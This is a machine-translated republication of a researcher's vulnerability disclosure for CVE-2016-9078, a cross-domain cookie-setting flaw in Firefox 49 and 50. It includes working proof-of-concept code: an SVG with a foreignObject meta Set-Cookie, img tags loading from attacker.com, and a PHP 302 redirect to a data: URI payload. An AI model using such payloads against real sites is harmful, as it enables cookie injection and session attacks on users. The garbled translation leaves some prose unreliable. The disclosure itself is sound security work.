
Firefox - SVG cross domain cookie vulnerability (CVE-2016-9078)
0.006 Low
EPSS
Percentile
75.6%
Original link: http://insert-script.blogspot.jp/2016/12/firefox-svg-cross-domain-cookie.html
Author: the Alex Inführ
Translation: Holic (know Chong Yu 404 Safety laboratory) , this article has additions and changes
Note: the vulnerability only affects Firefox 49 and 50 version, details see the official announcement of.
SVG - through the img tag to set cross-domain cookies
I recently have an understanding of to, the browser allows the use of meta tags to set the cookie. I’m not sure if I forget about this feature, or before I’ve never used it before. Given the previous research by SVG, I decided to give it a try. The SVG standard does not include the meta tag, but it support the foreignobject tag.
<foreignObject> in the SVG element allows the inclusion of external XML namespaces, the namespace of the graphical content by a different user agent to draw.
From mdn of a simple example shows how the SVG file using the XHTML namespace.
<foreignObject width="100" height="50" requiredExtensions="http://www.w3.org/1999/xhtml"> <body xmlns="http://www.w3.org/1999/xhtml"> <p>Here is a paragraph that requires word wrap</p> </body> </foreignObject>
Set-cookie
I modified the sample code, and point your browser to the following SVG: a
<svg xmlns='http://www.w3.org/2000/svg'> <circle r='100'> </circle> <foreignObject> <html xmlns='http://www.w3.org/1999/xhtml'> <meta http-equiv='Set-Cookie' content='ppp=qqq' /> </html> </foreignObject> </svg>
Host a domain now have a cookie ppp=qqq to.
The next step is to try it out, if another field in the load this SVG file, what will happen to it:
// Domain: http://example.com <! DOCTYPE html> the <body> <img src="http://attacker.com/cookie.svg"> </body>
 Through the meta Set cookie
Through the meta Set cookie
Unfortunately, the cookie is set to attack.com instead example.com the.
Redirect + data uri
Make it force the last tip is to use the data: Protocol handler and redirect. Suppose example.com domain has the following code.
<! DOCTYPE html> the <body> <img src="http://attacker.com/cookie"> </body>
attacker.com the server returned the following response code:
``
HTTP 302 Found Location: data:image/svg+xml, ``
Note: in php you can use the following code: php header("Location: data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><circle r='100'></circle><foreignObject><html xmlns='http://www.w3.org/1999/xhtml'><meta http-equiv='Set-Cookie' content='svg2=2222qqq' /></html></foreignObject></svg>");
 Use of data: host domain set the cookie
Use of data: host domain set the cookie
Once I’m in the Firefox browser to open the test case, you will be example.com to set a Cookie. This will for web brings many different vulnerabilities, including allowing included from external/third party websites the image.
In by firefox team to investigate this issue during the period, there has been another problem that the public can be directly read:
https://bugzilla.mozilla.org/show_bug.cgi?id=1317641#c20
Currently also in determining the bug reward.
I must thank my Cure53 friends, help me research this vulnerability, especially Masato)